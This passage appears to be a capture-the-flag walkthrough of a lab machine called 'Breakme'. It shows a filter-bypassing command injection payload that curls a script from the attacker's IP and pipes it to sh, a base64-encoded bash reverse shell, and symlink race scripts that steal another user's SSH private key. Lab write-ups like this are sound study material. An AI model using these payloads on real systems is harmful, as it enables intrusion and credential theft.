
As we can see, this is the php with built in web-server, that was executed by user john.
usr/bin/php -S 127.0.0.1:9999
Okay, let us port forward this from to our local machine, using portfwd util in penelope.
portfwd 0.0.0.0:9999 -> 127.0.0.1:9999


After port forwarding, we can visit http://127.0.0.1:9999/ to view this page.

it looks like opportunity to OS Command Injection, we can validate it actually executing the commands by setting tcpdump to capture all packets on interface tun0, from type icmp:
sudo tcpdump -i tun0 icmp
And then giving our ip, to check whether it is pinging.
Next, we want to get OS Command Injection. The problem it filters ; and ', so let’s try giving all of possible chars to check what is bypassing.
We’ll give inside the “Check User” box, because it outputs the not found username back.
when giving this fuzzing:
!@#$%^&*/\.,() {}?|;'"<>~:
We get back only $/.{}|:.

Now, we can guess it is doing something like id $username or something.

We can give | to pipe the output to another command, and then it’ll execute the other command no matter what. In addition, we can use ${IFS} as space, taken from here https://swisskyrepo.github.io/PayloadsAllTheThings/Command Injection/
So, the payload will be something like this:
bla|curl${IFS}http://10.9.2.147:8081/GETME
As you can see, it worked, we got request from the server.
Now, let’s put our payload from penelope inside revshell.sh, in this case:
printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuOS4yLjE0Ny80NDQ0IDA+JjEpICY=|base64 -d|bash
And the payload will be:
bla|curl${IFS}http://10.9.2.147:8081/revshell.sh|sh

and we got reverse shell as john

now we can grab the first flag:
john@Breakme:~/internal$ cat ../user1.txt
5c3ea0d312568c7ac68d213785b26677
Exploit TOCTOU in /home/youcef/readfile and then leaking private key of youcef and login as youcef
when executing linpeas, we can detect /home/youcef/readfile which is SUID binary.

When we try to execute readfile, we can see it wants to read files. It can read regular files owned by youcef, however when trying to read readfile.c we’re getting “Nice Try”.

john@Breakme:/home/youcef$ ./readfile readfile.c
Nice try!
We can also notice there is folder .ssh, but we can’t access this folder.

Okay, let’s try to create soft link, and then maybe bypass the testing.
I tried to link file I do can read, and check if I can read when this is the link, we got again “Nice Try”.
Okay, it is time for reverse engineering. I downloaded the binary and used https://dogbolt.org/?id=df9dfe4e-5b74-4a48-842d-68fa4068597c to analyze the binary.

As we can see, it checks if the filename contains flag or id_rsa, or maybe this is soft link.
However, it opens the file after the checking, without locking the file! It means we got opportunity to achieve TOCTOU, to make the file soft link just after the testing, and then we’ll get the private key from .ssh/id_rsa.
This will be ln_bypass.sh, which will create the file, link it and then remove.
#!/bin/bash
while true
do
    touch ./not_private_key;
    ln -sf /home/youcef/.ssh/id_rsa ./not_private_key;
    rm ./not_private_key;
done
This will be the brute_read.sh, which will try to read not_private_key, we might get some luck and achieve the private key.
#!/bin/bash
for i in $(seq 1 50);
do
    /home/youcef/readfile not_private_key
done
now, just execute, it might take several times. ln_bypass.sh will run in the background, as job.
john@Breakme:/tmp/testing$ ls                                                                                                                                              00:33:53 [171/171]
ln_bypass.sh  read_brute.sh
john@Breakme:/tmp/testing$ ./ln_bypass.sh &
[1] 3665494
john@Breakme:/tmp/testing$ ./read_brute.sh

and we did got the private key!
